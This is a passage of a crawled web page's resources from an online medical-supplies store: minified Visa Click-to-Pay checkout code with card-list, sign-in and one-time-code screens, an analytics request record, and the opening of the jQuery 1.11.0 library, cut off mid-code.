"VISA")return null;a=null;if(!this.isiframeSupported)c2pCfg.cardContainerType=c2pCardContainerType.window;if(c2pCfg.cardContainerType===c2pCardContainerType.iframe){a=document.getElementById("cardContainer");a.style=""}return a?a.contentWindow:window.open("about:blank","dcf","width=430, height=760, location=no")},closeCardContainer:function(a){if(a)if(c2pCfg.cardContainerType===c2pCardContainerType.iframe){a=document.getElementById("cardContainer");a.style="display:none";a.src="about:blank"}else a.close()},
isCardExpired:function(a){return a.digitalCardData.status==="EXPIRED"||Number(a.panExpirationYear+a.panExpirationMonth)<this.currDate},sortCards:function(a,b){return a.expired&&!b.expired?1:!a.expired&&b.expired?-1:b.index-a.index},buildProfilesScreen:async function(a,b,c){if(!a||!a.maskedCards)return null;let d=[],e=0;a.maskedCards.forEach((a)=>{try{c2pCfg.logDebug("card:",JSON.stringify(a));const b=new Promise((b,d)=>{try{if(a.digitalCardData.status==="ACTIVE"||a.digitalCardData.status==="EXPIRED"){const d=
document.createElement("tr");d.className="c2p-card-row";d.addEventListener("click",async()=>{c({cardId:a.srcDigitalCardId,cardNetwork:a.network})});d.addComponent("td",{class:"c2p-card"}).addComponent("img",{src:`${a.digitalCardData.artUri}`,class:"c2p-card-img"});d.addComponent("td",{class:"c2p-brand"}).addComponent("img",c2pHelper.getCardBrandImage(a.network));d.addComponent("td",{class:"c2p-card-number"}).addComponent("span",{class:"c2p-card-txt",innerHTML:`${a.digitalCardData.presentationName||
""}****${a.panLastFour}`});const e=d.addComponent("td",{class:"c2p-card-expired"}),g=this.isCardExpired(a);g&&e.addComponent("span",{innerHTML:"expired"});d.addComponent("td",{class:"c2p-card-arrow"}).addComponent("img",{src:c2pCfg.imageBaseUri+"arrow.png"});b({index:this.maxDate(a.dateOfCardLastUsed,a.dateOfCardCreated),expired:g,payload:d})}}catch(l){logError(`Error for ${a.panLastFour}`,l);b({index:e++,payload:null})}});d.push(b)}catch(g){logError("Error loading profile",g)}});if(d.length>0){a=
b.addComponent("div",{class:"c2p-form"});a.addComponent("div",{class:"c2p-header"}).addComponent("img",{src:c2pCfg.imageBaseUri+"c2p-cards.png"});a=a.addComponent("div");const c=this.buildComponent("table",a,{id:"profilesTable",class:"c2p-table-card"});if((a=await Promise.all(d))&&a.length>0){a.sort((a,b)=>{return this.sortCards(a,b)});a.forEach((a)=>{a.payload&&c.appendChild(a.payload)})}return c}return null},getCardBrandImage:function(a){switch(a.toUpperCase()){case "VISA":return{src:c2pCfg.imageBaseUri+
"c2p-visa-icon.png",class:"c2p-visa-icon-img"};case "MASTERCARD":return{src:c2pCfg.imageBaseUri+"c2p-mc-icon.png",class:"c2p-mc-icon-img"};case "DISCOVER":return{src:c2pCfg.imageBaseUri+"c2p-discover-icon.png",class:"c2p-discover-icon-img"};default:return{src:c2pCfg.imageBaseUri+"c2p-amex-icon.png",class:"c2p-amex-icon-img"}}},buildNoProfilesScreen:function(a){a=a.addComponent("div",{class:"c2p-form"});a.addComponent("div",{class:"c2p-header"}).addComponent("img",{src:c2pCfg.imageBaseUri+"c2p-cards.png"});
a=a.addComponent("div",{class:"c2p-no-profiles"});a.addComponent("span",{innerHTML:"No cards found"});a.addComponent("a",{href:"#",innerHTML:"Use different login"}).addEventListener("click",async()=>{click2pay.resetScreen.call(click2pay,true,true)})},buildWaitScreen:function(a=null){return new Promise((b,c)=>{setTimeout(()=>{try{const c=this.getElement(a&&a.parent)||c2pCfg.click2payContainer,e=c2pHelper.buildComponent("div",c,{id:"waitDivId",class:c2pCfg.mainCssClass});if(a&&isDefined(a.showHeader)&&
!a.showHeader)e.addWaitComponent(a&&a.imgWidth,a&&a.imgHeight);else{const b=e.addComponent("div",{class:"c2p-form",style:"height:100px; display:inline-block"});b.addComponent("div",{class:"c2p-header"}).addComponent("img",{src:c2pCfg.imageBaseUri+"c2p-cards.png"});b.addWaitComponent(a&&a.imgWidth,a&&a.imgHeight)}b(e)}catch(d){c(d)}},1)})},buildSignInScreen:function(a,b){const c=()=>{if(!this.signinSubmitted){this.signinSubmitted=true;const a=e.addWaitComponent();setTimeout(()=>{try{if(d())b(d());
else{this.signinSubmitted=false;this.removeComponent(a)}}catch(m){this.signinSubmitted=false;this.removeComponent(a)}},1)}},d=()=>{const a=document.getElementById("txtEmail"),b=document.getElementById("lblEmail"),c=document.getElementById("lblError");if(this.validateEmail(a.value)){c.innerHTML="";b.classList.remove("invalid");a.classList.remove("invalid")}else{c2pCfg.logDebug("invalid email");c.innerHTML=a.value?"Invalid Email":"";b.classList.add("invalid");a.classList.add("invalid");return null}return this.getConsumerIdentity(a.value,
"EMAIL")};this.signinSubmitted=false;const e=a.addComponent("div",{class:"c2p-form"});e.addComponent("div",{class:"c2p-header"}).addComponent("img",{src:c2pCfg.imageBaseUri+"c2p-cards.png"});a=e.addComponent("div",{class:"c2p-body"}).addComponent("div",{class:"inputs"});a.addComponent("div",{class:"body-text",innerHTML:"Enter email to access your cards<br />"});a=a.addComponent("div",{class:"div-signin"});a.addComponent("label",{id:"lblEmail",for:"txtEmail",class:"lbl-signin",innerHTML:"Email"});
const f=a.addComponent("input",{type:"email",id:"txtEmail",class:"txt-signin",autocomplete:"on"});f.addEventListener("keypress",(a)=>{c2pHelper.handleDefaultButton(a,"c2pValidateButton")});a.addComponent("label",{id:"lblError",class:"error-label"});a.addComponent("a",{id:"c2pValidateButton",class:"c2p-btn",innerHTML:"Continue"}).addEventListener("click",()=>{return c()});setTimeout(()=>{f.focus()},10)},buildOtpScreen:function(a,b,c,d){let e=1;const f=function(){let a="";document.getElementsByName("txtOtp").forEach((b)=>
{return a+=b.value});return a},g=()=>{try{let a=true;document.getElementsByName("txtOtp").forEach((b)=>{if(b.value)b.classList.remove("invalid");else{b.classList.add("invalid");a=false}});if(!a)throw"Invalid OTP";return true}catch(p){return false}},m=()=>{const a=k.addWaitComponent();setTimeout(async()=>{try{if(g()){const a=await b(f(),e);c2pCfg.logDebug(a)}else this.removeComponent(a)}catch(q){document.getElementById("lblOtpError").innerHTML=q;this.removeComponent(a);e++}},1)},h=async()=>{const a=
k.addWaitComponent();setTimeout(async()=>{try{l();document.getElementById("lblOtpError").innerHTML="";const a=await d(c);c2pCfg.logDebug(a)}catch(q){document.getElementById("lblOtpError").innerHTML=q}finally{this.removeComponent(a)}},1)},l=()=>{const a=document.getElementById("divOtp").getElementsByTagName("input");for(let b=0;b<a.length;b++)a[b].value="";a[0].focus()},k=a.addComponent("div",{class:"c2p-form"});k.addComponent("div",{class:"c2p-header"}).addComponent("img",{src:c2pCfg.imageBaseUri+
"c2p-cards.png"});a=k.addComponent("div",{class:"c2p-body"}).addComponent("div",{class:"inputs"});a.addComponent("label",{class:"lbl-txt-otp",for:"txtOtp",innerHTML:"One-time code"});a.addComponent("br");a.addComponent("div",{id:"divOtp",class:"container-txt-otp"}).addOtpInputComponent(6,{name:"txtOtp",class:"txt-otp",maxlength:1,size:1,pattern:"[0-9]{1}"},"c2pOtpButton","lblOtpError");const n=a.addComponent("div",{class:"resend-otp"});n.addComponent("span",{innerHTML:"Didn't receive the code?"});
n.addComponent("a",{class:"resend-otp-btn",href:"#",innerHTML:"Resend Now"}).addEventListener("click",()=>{return h()});a.addComponent("label",{id:"lblOtpError",class:"error-label"});a.addComponent("a",{id:"c2pOtpButton",class:"c2p-btn",innerHTML:"Continue"}).addEventListener("click",()=>{return m()})},getElement:function(a){typeof a==="string"&&(a=document.getElementById(a));return a&&a.appendChild?a:null},buildComponent:function(a,b,c){if(!c||!c.id)throw"'settings.id' is required to build component.";
const d=document.getElementById(c.id);if(d)return d;b=this.getElement(b);if(!b)throw Error("parent not found");return b.addComponent(a,c)},removeComponent:function(a){typeof a==="string"&&(a=document.getElementById(a));a&&a.parentElement&&a.parentElement.removeChild(a)},handleDefaultButton:function(a,b){if(a.keyCode===13){a.preventDefault();a.stopPropagation();(a=document.getElementById(b))&&a.click()}},addCardContainer:function(a){document.body.addComponent("iframe",{id:"cardContainer",sandbox:"allow-same-origin allow-scripts allow-forms allow-top-navigation allow-popups allow-modals",
role:"presentation",style:"display:none"})},maxDate(a,b){a=Date.parse(a);b=Date.parse(b);return a&&b?Math.max(a,b):a||b},valOrDef:function(a,b){return a?a:b},callServer:async function(a,b){return new Promise(function(c,d){var e=new XMLHttpRequest;e.open("POST",a);e.onload=function(){this.status>=200&&this.status<300?c(e.response):d({status:this.status,statusText:e.response})};e.onerror=function(){d({status:this.status,statusText:e.statusText})};if(b){e.setRequestHeader("Content-Type","application/json");
e.send(JSON.stringify(b))}else e.send()})}};HTMLElement.prototype.addComponent=function(a,b){let c=document.createElement(a);if(b){if(b.innerHTML){c.innerHTML=b.innerHTML;delete b.innerHTML}Object.entries(b).forEach(([a,b])=>{return c.setAttribute(a,b)})}return this.appendChild(c)};
HTMLElement.prototype.addWaitComponent=function(a=null,b=null){const c=this.addComponent("div",{class:"wait"});a=a||48;b=b||48;c.addComponent("img",{src:c2pCfg.imageBaseUri+"wait.gif",style:`width:${a}px; height:${b}px;`});return c};
HTMLElement.prototype.addOtpInputComponent=function(a,b,c,d){const e=[];b.style="color: transparent; text-shadow: 0 0 0 gray;";for(let c=0;c<a;c++){let a=this.addComponent("input",b);a.dataIndex=c;e.push(a)}e[0].focus();const f=/\D/;for(a=0;a<e.length;a++){e[a].addEventListener("keydown",function(a){let b=this.dataIndex;if(a.key==="Backspace"||a.key==="Delete")e[b].value?e[b].value="":b>0&&e[b-1].focus();else if(a.key==="ArrowLeft"&&b>0)e[b-1].focus();else if(a.key==="ArrowRight"&&b<e.length)e[b+
1].focus();else if(a.key==="Enter"&&c)c2pHelper.handleDefaultButton(a,c);else if(a.key.length==1)e[b].value=""});e[a].addEventListener("input",function(){var a=document.getElementById(d);if(a)a.innerHTML="";a=this.dataIndex;if(f.test(e[a].value))e[a].value="";if(a===e.length-1&&e[a].value)return true;e[a].value&&e[a+1].focus()});e[a].addEventListener("paste",function(a){a.stopPropagation();a.preventDefault();a=a.clipboardData.getData("Text").trim();if(f.test(a))e.forEach((a)=>{return a.value=""});
else{a=a.split("");let b=0;for(let c=this.dataIndex;c<Math.min(this.dataIndex+a.length,e.length);c++){e[c].value=a[b];b++;e[c].focus()}}})}};const c2pSdk={init:async function(a){return new Promise((b,c)=>{try{this.initResolve=b;this.initReject=c;this.c2pCallbacks={success:a.onPaymentSuccess,cancel:a.onPaymentCancel,error:a.onPaymentError,validate:a.onPaymentValidate,prefill:a.onPaymentPrefill};window.onVisaCheckoutReady=this.initVisaSdk;c2pHelper.buildComponent("script",document.body,{id:"visaSdkScript",src:c2pCfg.sdkSettings.urls[c2pCfg.environment],type:"text/javascript"})}catch(d){logError("init failed",d);c({message:"init failed",
error:d})}})},getInitParameters:async function(){return{apikey:c2pCfg.apiKey,encryptionKey:c2pCfg.encryptionKey,externalClientId:c2pCfg.externalClientId,settings:Object.assign({},c2pCfg.sdkSettings.settings),paymentRequest:await this.getPaymentRequest()}},getPaymentRequest:async function(){if(!c2pHelper.isFunction(this.c2pCallbacks.prefill))throw"onPaymentPrefill is required";const a=await Promise.resolve(this.c2pCallbacks.prefill());if(!a)throw"paymentRequest is required";return a},initVisaSdk:async function(a){try{const b=
await c2pSdk.getInitParameters.call(c2pSdk),c=await (a?window.V.init:window.V.initializeVsb)(b);c2pCfg.logDebug("initializeVsb result",JSON.stringify(c));c2pCfg.logDebug("Visa V:",JSON.stringify(V));if(!(a||c&&c.isInitCompleted))throw{message:"initVisaSdk failed",result:c};if(c2pSdk.initResolve){window.V.on("payment.success",(a)=>{c2pSdk.handleCallback.call(c2pSdk,"success",a)});window.V.on("payment.cancel",(a)=>{c2pSdk.handleCallback.call(c2pSdk,"cancel",a)});window.V.on("payment.error",(a,b)=>{c2pSdk.handleCallback.call(c2pSdk,
"error",a,b)});window.V.on("pre-payment.user-data-prefill",()=>{c2pSdk.invokeCallback(c2pSdk.c2pCallbacks.prefill)});c2pSdk.initResolve()}c2pCfg.logDebug("Initialization succeeded")}catch(b){logError("initVisaSdk failed",b);c2pSdk.initReject&&c2pSdk.initReject(b)}},clearInitResponse:function(){this.initReject=this.initResolve=void 0},handleCallback:function(a,b,c){try{a==="error"?console.error("payment.error",JSON.stringify(b),JSON.stringify(c)):c2pCfg.logDebug("payment."+a,JSON.stringify(b));if(!b)throw"Invalid request";
Array.isArray(b)&&(b=b[0]);const d=b.dpaCheckoutResponse||b,e=d.vInitRequest.paymentRequest,f={status:a,amount:e.total,merchantRequestId:e.merchantRequestId,merchantOrderId:e.orderId,payload:{transactionId:d.callid,externalClientId:d.vInitRequest.externalClientId,encryptionKey:d.encKey,token:d.encPaymentData}};if(d.why)f.reason=d.why;if(c)f.error=c;this.invokeCallback(this.c2pCallbacks[a],f)}catch(d){logError("Callback failed",d)}},invokeCallback:function(a,...b){c2pCfg.logDebug("args",b);typeof a===
"function"&&a.apply(a,b)},getRecognized:async function(){try{const a=await window.V.isRecognized();c2pCfg.logDebug("IsRecoginized Response",JSON.stringify(a));this.idTokens=a.idTokens;this.isRecognized=a.recognized;this.usedDevice=a.usedDevice;c2pCfg.logDebug("IsRecoginized: ",this.isRecognized);return{isRecognized:this.isRecognized,usedDevice:this.usedDevice}}catch(a){logError("isRecognized failed",a);return{isRecognized:false,usedDevice:false}}},validateConsumer:async function(a){try{const b=await window.V.identityLookup(a);
c2pCfg.logDebug("identityLookup",JSON.stringify(b));if(!b||!b.consumerPresent){c2pCfg.logDebug("validateConsumer failed",b);throw b;}const c=await window.V.initiateIdentityValidation();c2pCfg.logDebug("initiateIdentityValidation",JSON.stringify(c));return c}catch(b){logError("Error validating Customer",b);return b}},validateOtp:async function(a){try{const b=await window.V.completeIdentityValidation({validationData:a});c2pCfg.logDebug("validateOtp",JSON.stringify(b));if(!b||!b.isValidationComplete)throw"Consumer validation failed";
return true}catch(b){logError("Error validating otp",b);throw b;}},getProfiles:async function(){try{const a=await window.V.getSrcProfile();this.maskedCards=a.maskedCards;this.profiles=a.profiles;return{profiles:this.profiles,maskedCards:this.maskedCards}}catch(a){logError("Error getting profiles",a);return null}},checkout:async function(a){try{{const b=await window.V.checkout({srcDigitalCardId:a.cardId,consumer:a.consumer,initializeVsbRequest:a.initParameters});c2pCfg.logDebug("checkout response",
JSON.stringify(b));return b&&b.dcfActionCode?{action:b.dcfActionCode}:{action:"NONE"}}}catch(b){logError("Error while doing checkout",b)}},removeProfile:async function(){try{const a=await window.V.unbindAppInstance();c2pHelper.clear();c2pCfg.logDebug("removeProfile",JSON.stringify(a,null,2));return true}catch(a){logError("removeProfile",a);return false}},uuid4:function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(a){var b=Math.random()*16|0;return(a=="x"?b:b&3|8).toString(16)})}};const click2pay={init:function(a){setTimeout(async()=>{let b=null,c=null;try{a.environment=c2pCfg.convertEnvironment(a.environment);click2pay.validateInit(a);c2pCfg.logDebug("init:",a.environment);c2pCfg.setConfiguration(a);b=await c2pHelper.buildWaitScreen(c2pCfg.click2payContainer);let d=await c2pSdk.init(a);d=await click2pay.initFlow.call(click2pay,false);c2pCfg.logDebug(d);c={status:iStatus.success}}catch(d){logError("click2pay.init error: ",d);c={status:iStatus.error,reason:exMsg(d,"Failed to load Click-To-Pay")};
throw d;}finally{c2pSdk.clearInitResponse();if(a.onButtonLoaded)try{a.onButtonLoaded(c)}catch(d){logError("click2pay.onButtonLoaded error: ",d)}b&&c2pHelper.removeComponent(b)}},1)},validateInit:function(a){if(!a)throw"initArgs is required";if(isDefined(a.environment)&&a.environment!==""){if(typeof a.environment!=="number")throw"initArgs.environment must be a valid c2pEnvironment value";if(a.environment<0||a.environment>=c2pCfg.sdkSettings.urls.length)throw"initArgs.environment is out of range. It must be a valid c2pEnvironment value";
}else throw"initArgs.environment is required. Must be a valid c2pEnvironment value";if(!a.externalClientId)throw"initArgs.externalClientId is required";if(!a.click2payContainer)throw"initArgs.click2payContainer is required";a.click2payContainer=document.getElementById(a.click2payContainer);if(!a.click2payContainer)throw"initArgs.click2payContainer must be a valid ID of <div> element";if(a.cardContainerType&&!c2pCardContainerType.isValid(a.cardContainerType))throw"initArgs.cardContainerType must be a valid c2pCardContainerType value";
if(!a.onPaymentPrefill)throw"'onPaymentPrefill' is required";if(!c2pHelper.isFunction(a.onPaymentPrefill))throw"'onPaymentPrefill' must be a function";if(a.onButtonLoaded&&!c2pHelper.isFunction(a.onButtonLoaded))throw"'onButtonLoaded' must be a function";if(a.onPaymentValidate&&!c2pHelper.isFunction(a.onPaymentValidate))throw"'onPaymentValidate' must be a function";if(a.onPaymentSuccess&&!c2pHelper.isFunction(a.onPaymentSuccess))throw"'onPaymentSuccess' must be a function";if(a.onPaymentCancel&&!c2pHelper.isFunction(a.onPaymentCancel))throw"'onPaymentCancel' must be a function";
if(a.onPaymentError&&!c2pHelper.isFunction(a.onPaymentError))throw"'onPaymentError' must be a function";if(a.environment===c2pEnvironment.production&&!a.externalClientId)throw"initArgs.externalClientId is required.";},initFlow:async function(){return new Promise((a,b)=>{const c=async()=>{let a={};c2pCfg.forceClickToPayButton||(a=await c2pSdk.getRecognized());this.mainDiv=a.isRecognized?await this.displayProfiles():a.usedDevice?this.buildSignInScreen():this.displayNewUser()};try{let d=0;const e=setInterval(async()=>
{try{d++;c2pCfg.logDebug("Loading SDK Counter: "+d);if(d===150){clearInterval(e);logError("Click-To-Pay Timed Out")}if(window.V){clearInterval(e);const b=await c();a(b)}}catch(f){logError("click2pay.initFlow error: ",f);b(f)}},100)}catch(d){logError("click2pay.initFlow error: ",d);b(d)}})},buildSignInScreen:function(){const a=c2pHelper.buildComponent("div",c2pCfg.click2payContainer,{id:"divSignIn",class:c2pCfg.mainCssClass});c2pHelper.buildSignInScreen(a,this.validateConsumer);return a},validatePayment:async function(a){try{c2pCfg.logDebug("validate payment:",
a);if(a.button===0){if(c2pHelper.isFunction(c2pSdk.c2pCallbacks.validate)){const a=await Promise.resolve(c2pSdk.c2pCallbacks.validate());c2pCfg.logDebug(a)}if(c2pHelper.isFunction(c2pSdk.c2pCallbacks.prefill)){const a=await Promise.resolve(c2pSdk.c2pCallbacks.prefill());if(a){const b=await c2pSdk.initVisaSdk(true,a);c2pCfg.logDebug(b)}}}}catch(b){logError("validatePayment",b);a.preventDefault();a.stopPropagation()}},validateConsumer:async function(a){const b=await c2pSdk.validateConsumer(a);c2pHelper.removeComponent(click2pay.mainDiv);
if(b&&b.maskedValidationChannel){click2pay.mainDiv=c2pHelper.buildComponent("div",c2pCfg.click2payContainer,{id:"divOtp",class:c2pCfg.mainCssClass});c2pHelper.buildOtpScreen(click2pay.mainDiv,click2pay.validateOtp,a,c2pSdk.validateConsumer)}else click2pay.mainDiv=await click2pay.displayNewUser()},validateOtp:async function(a,b){try{if(await c2pSdk.validateOtp(a))click2pay.mainDiv=await click2pay.displayProfiles.call(click2pay)}catch(c){if(b>=3)setTimeout(()=>{c2pHelper.removeComponent(click2pay.mainDiv);
click2pay.mainDiv=click2pay.buildSignInScreen()},10);else throw c;}},displayNewUser:async function(){const a=c2pHelper.buildComponent("div",c2pCfg.click2payContainer,{id:"divNewUser",class:`${c2pCfg.mainCssClass} datatooltip`,style:"display:none"});var b=a.addComponent("div",{class:"c2p-new-btn"});b.addEventListener("click",(a)=>{click2pay.validatePayment(a).catch((a)=>{return logError("validatePayment error",a)})},true);b.addComponent("img",{id:"c2pBtn",src:c2pCfg.c2pBtnImg,class:"v-button c2p-new-btn",
role:"button",alt:"Click-To-Pay"});b=await c2pSdk.initVisaSdk(true);c2pCfg.logDebug(b);a.style.display="";return a},displayProfiles:async function(){const a=await c2pSdk.getProfiles();c2pCfg.logDebug("displayProfiles - profileInfo:",JSON.stringify(a));const b=c2pHelper.buildComponent("div",c2pCfg.click2payContainer,{id:"divUserProfiles",class:c2pCfg.mainCssClass,style:"display:none"});let c=null;a&&a.maskedCards&&(c=c2pHelper.buildProfilesScreen(a,b,this.checkout));c||c2pHelper.buildNoProfilesScreen(b);
c2pHelper.removeComponent(click2pay.mainDiv);b.style="";return b},resetScreen:function(a,b){c2pCfg.logDebug("resetScreen - mainDiv",this.mainDiv?this.mainDiv.id:"null");c2pHelper.removeComponent(this.mainDiv);setTimeout(async()=>{let c=null;try{b&&(c=await c2pHelper.buildWaitScreen(c2pCfg.click2payContainer));if(a)this.mainDiv=this.buildSignInScreen();else{const a=await this.initFlow();c2pCfg.logDebug(a)}}finally{c&&c2pHelper.removeComponent(c)}},1)},checkout:async function(a){if(c2pHelper.isFunction(c2pSdk.c2pCallbacks.validate)){const a=
await Promise.resolve(c2pSdk.c2pCallbacks.validate());c2pCfg.logDebug("checkout-validate",a)}a.initParameters=c2pSdk.getInitParameters();try{const b=await c2pSdk.checkout(a);c2pCfg.logDebug(b)}finally{click2pay.resetScreen.call(click2pay,false,c2pCfg.displayWaitScreenAfterCheckout)}}};


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=891882221&t=pageview&_s=1&dl=https%3A%2F%2Famedsupplies.com%2Fcategory%2F99-today-s-deal&ul=en-us%40posix&dt=TODAY%27S%20DEAL%20-%20Amedsupplies.com&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=121597545&gjid=2136936602&cid=1307043782.1769122341&tid=UA-79037418-1&_gid=241748670.1769122341&_r=1&_slc=1&z=694512292
body_size: -451
content:
2,cG-N7Q0XLWHYN

--- FILE ---
content_type: application/javascript
request_url: https://amedsupplies.com/js/jquery/jquery-1.11.0.min.js
body_size: 73668
content:
/*! jQuery v1.11.0 | (c) 2005, 2014 jQuery Foundation, Inc. | jquery.org/license */
!function(a,b){"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){var c=[],d=c.slice,e=c.concat,f=c.push,g=c.indexOf,h={},i=h.toString,j=h.hasOwnProperty,k="".trim,l={},m="1.11.0",n=function(a,b){return new n.fn.init(a,b)},o=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,p=/^-ms-/,q=/-([\da-z])/gi,r=function(a,b){return b.toUpperCase()};n.fn=n.prototype={jquery:m,constructor:n,selector:"",length:0,toArray:function(){return d.call(this)},get:function(a){return null!=a?0>a?this[a+this.length]:this[a]:d.call(this)},pushStack:function(a){var b=n.merge(this.constructor(),a);return b.prevObject=this,b.context=this.context,b},each:function(a,b){return n.each(this,a,b)},map:function(a){return this.pushStack(n.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(d.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(0>a?b:0);return this.pushStack(c>=0&&b>c?[this[c]]:[])},end:function(){return this.prevObject||this.constructor(null)},push:f,sort:c.sort,splice:c.splice},n.extend=n.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||n.isFunction(g)||(g={}),h===i&&(g=this,h--);i>h;h++)if(null!=(e=arguments[h]))for(d in e)a=g[d],c=e[d],g!==c&&(j&&c&&(n.isPlainObject(c)||(b=n.isArray(c)))?(b?(b=!1,f=a&&n.isArray(a)?a:[]):f=a&&n.isPlainObject(a)?a:{},g[d]=n.extend(j,f,c)):void 0!==c&&(g[d]=c));return g},n.extend({expando:"jQuery"+(m+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===n.type(a)},isArray:Array.isArray||function(a){return"array"===n.type(a)},isWindow:function(a){return null!=a&&a==a.window},isNumeric:function(a){return a-parseFloat(a)>=0},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},isPlainObject:function(a){var b;if(!a||"object"!==n.type(a)||a.nodeType||n.isWindow(a))return!1;try{if(a.constructor&&!j.call(a,"constructor")&&!j.call(a.constructor.prototype,"isPrototypeOf"))return!1}catch(c){return!1}if(l.ownLast)for(b in a)return j.call(a,b);for(b in a);return void 0===b||j.call(a,b)},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?h[i.call(a)]||"object":typeof a},globalEval:function(b){b&&n.trim(b)&&(a.execScript||function(b){a.eval.call(a,b)})(b)},camelCase:function(a){return a.replace(p,"ms-").replace(q,r)},nodeName:function(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()},each:function(a,b,c){var d,e=0,f=a.length,g=s(a);if(c){if(g){for(;f>e;e++)if(d=b.apply(a[e],c),d===!1)break}else for(e in a)if(d=b.apply(a[e],c),d===!1)break}else if(g){for(;f>e;e++)if(d=b.call(a[e],e,a[e]),d===!1)break}else for(e in a)if(d=b.call(a[e],e,a[e]),d===!1)break;return a},trim:k&&!k.call("\ufeff\xa0")?function(a){return null==a?"":k.call(a)}:function(a){return null==a?"":(a+"").replace(o,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(s(Object(a))?n.merge(c,"string"==typeof a?[a]:a):f.call(c,a)),c},inArray:function(a,b,c){var d;if(b){if(g)return g.call(b,a,c);for(d=b.length,c=c?0>c?Math.max(0,d+c):c:0;d>c;c++)if(c in b&&b[c]===a)return c}return-1},merge:function(a,b){var c=+b.length,d=0,e=a.length;while(c>d)a[e++]=b[d++];if(c!==c)while(void 0!==b[d])a[e++]=b[d++];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;g>f;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,f=0,g=a.length,h=s(a),i=[];if(h)for(;g>f;f++)d=b(a[f],f,c),null!=d&&i.push(d);else for(f in a)d=b(a[f],f,c),null!=d&&i.push(d);return e.apply([],i)},guid:1,proxy:function(a,b){var c,e,f;return"string"==typeof b&&(f=a[b],b=a,a=f),n.isFunction(a)?(c=d.call(arguments,2),e=function(){return a.apply(b||this,c.concat(d.call(arguments)))},e.guid=a.guid=a.guid||n.guid++,e):void 0},now:function(){return+new Date},support:l}),n.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(a,b){h["[object "+b+"]"]=b.toLowerCase()});function s(a){var b=a.length,c=n.type(a);return"function"===c||n.isWindow(a)?!1:1===a.nodeType&&b?!0:"array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a}var t=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s="sizzle"+-new Date,t=a.document,u=0,v=0,w=eb(),x=eb(),y=eb(),z=function(a,b){return a===b&&(j=!0),0},A="undefined",B=1<<31,C={}.hasOwnProperty,D=[],E=D.pop,F=D.push,G=D.push,H=D.slice,I=D.indexOf||function(a){for(var b=0,c=this.length;c>b;b++)if(this[b]===a)return b;return-1},J="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",K="[\\x20\\t\\r\\n\\f]",L="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",M=L.replace("w","w#"),N="\\["+K+"*("+L+")"+K+"*(?:([*^$|!~]?=)"+K+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+M+")|)|)"+K+"*\\]",O=":("+L+")(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|"+N.replace(3,8)+")*)|.*)\\)|)",P=new RegExp("^"+K+"+|((?:^|[^\\\\])(?:\\\\.)*)"+K+"+$","g"),Q=new RegExp("^"+K+"*,"+K+"*"),R=new RegExp("^"+K+"*([>+~]|"+K+")"+K+"*"),S=new RegExp("="+K+"*([^\\]'\"]*?)"+K+"*\\]","g"),T=new RegExp(O),U=new RegExp("^"+M+"$"),V={ID:new RegExp("^#("+L+")"),CLASS:new RegExp("^\\.("+L+")"),TAG:new RegExp("^("+L.replace("w","w*")+")"),ATTR:new RegExp("^"+N),PSEUDO:new RegExp("^"+O),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+K+"*(even|odd|(([+-]|)(\\d*)n|)"+K+"*(?:([+-]|)"+K+"*(\\d+)|))"+K+"*\\)|)","i"),bool:new RegExp("^(?:"+J+")$","i"),needsContext:new RegExp("^"+K+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+K+"*((?:-\\d)?\\d*)"+K+"*\\)|)(?=[^-]|$)","i")},W=/^(?:input|select|textarea|button)$/i,X=/^h\d$/i,Y=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,$=/[+~]/,_=/'|\\/g,ab=new RegExp("\\\\([\\da-f]{1,6}"+K+"?|("+K+")|.)","ig"),bb=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:0>d?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)};try{G.apply(D=H.call(t.childNodes),t.childNodes),D[t.childNodes.length].nodeType}catch(cb){G={apply:D.length?function(a,b){F.apply(a,H.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function db(a,b,d,e){var f,g,h,i,j,m,p,q,u,v;if((b?b.ownerDocument||b:t)!==l&&k(b),b=b||l,d=d||[],!a||"string"!=typeof a)return d;if(1!==(i=b.nodeType)&&9!==i)return[];if(n&&!e){if(f=Z.exec(a))if(h=f[1]){if(9===i){if(g=b.getElementById(h),!g||!g.parentNode)return d;if(g.id===h)return d.push(g),d}else if(b.ownerDocument&&(g=b.ownerDocument.getElementById(h))&&r(b,g)&&g.id===h)return d.push(g),d}else{if(f[2])return 